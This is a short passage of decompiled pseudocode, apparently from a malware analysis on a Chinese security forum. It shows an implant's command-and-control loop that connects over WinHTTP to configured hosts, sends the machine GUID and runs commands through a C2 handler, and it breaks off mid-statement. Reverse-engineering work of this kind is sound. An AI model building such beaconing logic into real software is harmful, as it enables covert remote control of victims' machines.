 if ( result )
{
result = (struct sConfig *)WinHttpOpen(&pszAgentW, 0, 0i64, 0i64, 0);
v29 = result;
v3 = result;
if ( result )
{
*(_QWORD *)v27 = 0i64;
v30 = 0;
lpBuffer = 0i64;
dwTotalLength = 0;
while ( 1 )
{
hConnect = WinHttpConnect(
v3,
*(LPCWSTR *)(sConfig->Hosts + 16i64 * (unsigned int)sConfig->HostIndex),
_mm_extract_epi16(*(__m128i *)(sConfig->Hosts + 16i64 * (unsigned int)sConfig->HostIndex), 4),
0);
v5 = hConnect;
if ( !hConnect
|| !(unsigned int)sub_7FEF7DF21E0(hConnect, sConfig->MachineGuidValue, (LPVOID *)v27, (unsigned int *)&v30) )
{
goto LABEL_27;
}
while ( 1 )
{
v6 = C2_ProcessCommand(sConfig, *(_BYTE **)v27, v30, (__int64)&lpBuffer, &dwTotalLength);
v30 = 0;
if ( v6 )
break;
if ( *(_QWORD *)v27 )
HeapFreeWrapper((LPVOID *)v27);
v7 = lpBuffer == 0i64;
ABEL_20:
dwTotalLength = 0;
if ( !v7 )
先知社区